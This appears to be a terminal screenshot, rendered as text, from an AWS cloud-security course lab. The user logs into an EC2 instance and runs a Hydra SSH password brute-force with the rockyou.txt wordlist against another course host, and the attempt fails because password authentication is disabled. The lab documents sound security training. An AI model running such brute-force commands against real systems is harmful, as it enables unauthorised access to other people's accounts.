 ubuntu@ip-10-192-11-217: ~
kanishk@DESKTOP-JADH62E MINGW64 ~/Kanishk/Courses/Udacity/AWS-Cloud-Architect/nd
063-c3-design-for-security-project-starter-master
$ ssh -i AWS-udacity.pem ubuntu@54.221.63.134
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jul 19 14:19:55 UTC 2020
System load:  0.06              Processes:           94
Usage of /:   33.7% of 7.69GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.217
Swap usage:   0%
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
130 packages can be updated.
21 updates are security updates.
*** System restart required ***
Last login: Sun Jul 19 14:00:42 2020 from 98.215.37.212
ubuntu@ip-10-192-11-217:~$ date
Sun Jul 19 14:20:06 UTC 2020
ubuntu@ip-10-192-11-217:~$ date
Sun Jul 19 14:20:18 UTC 2020
ubuntu@ip-10-192-11-217:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-144-86-75
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-19 14:22:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-144-86-75.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.166:22/ does not support password authentication.
ubuntu@ip-10-192-11-217:~$